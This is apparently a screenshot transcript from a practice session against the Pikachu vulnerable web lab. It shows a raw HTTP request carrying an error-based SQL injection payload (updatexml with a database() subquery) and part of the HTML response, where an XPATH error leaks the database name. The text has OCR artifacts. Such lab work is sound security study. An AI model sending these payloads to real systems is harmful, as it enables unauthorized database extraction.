 GET /vul/sqli/sqli_del.php?id=
59+and+updatexml(1,concat(0x7e,(select+database()),0x7e),1) HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/sqli/sqli_del.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
852 <span class="menu-text">
853 □□□□
854 </span>
855 <b class="arrow fa fa-angle-down">
</b>
856 </a>
857 <b class="arrow">
</b>
858 <ul class="submenu">
859
860 <li class="" >
861 <a href="../../pkxss/index.php"
>
862 <i class="menu-icon fa
fa-caret-right">
</i>
863 XSS□□
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"
>
</i>
878 </div>
879 </div>
880
881 XPATH syntax error: '~pikachu~'